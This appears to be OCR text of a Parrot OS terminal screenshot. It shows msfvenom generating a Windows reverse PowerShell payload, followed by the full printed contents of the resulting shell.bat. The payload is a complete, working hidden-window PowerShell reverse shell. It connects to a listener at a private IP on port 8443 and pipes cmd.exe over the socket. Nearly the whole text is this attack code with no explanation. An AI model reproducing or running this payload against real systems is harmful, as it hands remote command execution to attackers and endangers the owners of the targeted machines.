 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[parker@parrot]─[~]
└──╼ $msfvenom -p cmd/windows/reverse_powershell lhost=192.168.84.133 lport=8443 > shell.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1587 bytes
┌─[parker@parrot]─[~]
└──╼ $cat shell.bat
powershell -w hidden -nop -c $a='192.168.84.133';$b=8443;$c=New-Object system.net.sockets.tcpclient;$nb=New-Obje
ct System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=n
ew-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.S
tartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.S
tartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread
=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length,
 $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) {    start-sleep -m 100;    if ($osread.IsCompl
eted -and $osread.Result -ne 0) {      $r=$os.BaseStream.EndRead($osread);      $s.Write($ob,0,$r);      $s.Flus
h();      $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);    }    if ($esread.IsCompleted -a
nd $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead($esread);      $s.Write($eb,0,$r);      $s.Flush();
   $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);    }    if ($s.DataAvailable) {      $r=$
s.Read($nb,0,$nb.Length);      if ($r -lt 1) {          break;      } else {          $str=$e.GetString($nb,0,$r
);          $is.write($str);      }    }    if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets
.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) {        break;    }    if ($p.ExitCode -ne $null) {
       break;    }}┌─[parker@parrot]─[~]
└──╼ $